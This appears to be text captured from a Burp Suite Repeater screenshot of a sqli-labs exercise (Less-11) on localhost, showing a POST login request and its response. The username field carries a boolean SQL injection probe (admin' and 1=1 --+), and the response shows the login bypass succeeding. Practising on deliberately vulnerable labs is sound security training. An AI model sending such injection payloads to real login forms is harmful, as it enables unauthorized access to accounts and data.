 Go Cancel < ▼ > ▼ Target: http://localhost ?
Request
Raw Params Headers Hex
POST /sqli/Less-11/?id=1 HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:56.0)
Gecko/20100101 Firefox/56.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 51
Referer: http://localhost/sqli/Less-11/?id=1
Connection: close
Upgrade-Insecure-Requests: 1
uname=admin' and 1=1 --+&passwd=admin&submit=Submit
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
<input type="submit" name="submit" value="Submit" />
</div>
</form>
</div>
</div>
<div style=" margin-top:10px;color:#FFF; font-size:23px;
text-align:center">
<font size="6" color="#FFFF00">
<br>
<font color= "#FFFF00" font size = 4>
<font size="3" color="#0000ff">
<br>
Your Login name:admin
<br>
Your Password:admin
<br>
</font>
<br>
<br>
<img src="../images/flag.jpg" />
? < + > Type a search term 0 matches
Done 1,729 bytes | 1,031 millis